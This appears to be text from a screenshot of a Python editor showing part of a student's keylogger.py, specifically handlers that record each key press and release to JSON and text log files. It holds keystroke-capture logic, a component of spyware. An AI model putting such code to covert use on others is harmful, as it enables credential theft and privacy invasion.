 *keylogger.py - D:\College Notes\TNSDC-main\keylogger.py (3.11.0)*
File Edit Format Run Options Window Help
24         )
25         flag = True
26
27     if flag == True:
28         keys_used.append(
29             {'Held': f'{key}'}
30         )
31     generate_json_file(keys_used)
32
33
34 def on_release(key):
35     global flag, keys_used, keys
36     keys_used.append(
37         {'Released': f'{key}'}
38     )
39
40     if flag == True:
41         flag = False
42     generate_json_file(keys_used)
43
44     keys = keys + str(key)
45     generate_text_log(str(keys))
46
47 def start_keylogger():